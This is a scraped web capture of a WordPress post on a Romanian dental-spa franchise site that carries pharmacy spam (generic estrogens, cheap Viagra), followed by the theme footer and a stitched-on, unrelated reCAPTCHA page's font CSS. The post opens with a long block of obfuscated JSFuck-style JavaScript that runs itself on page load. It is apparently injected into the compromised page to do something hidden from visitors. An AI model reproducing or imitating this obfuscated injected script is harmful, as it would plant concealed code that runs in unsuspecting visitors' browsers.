])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[49]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Order Conjugated estrogens Generic"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/06/professional-levitra-20-mg-best-for-order/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/06/canadian-pharmacy-buy-viagra-pills-cheap/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z6bd2bd8bp59
body_size: 48761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
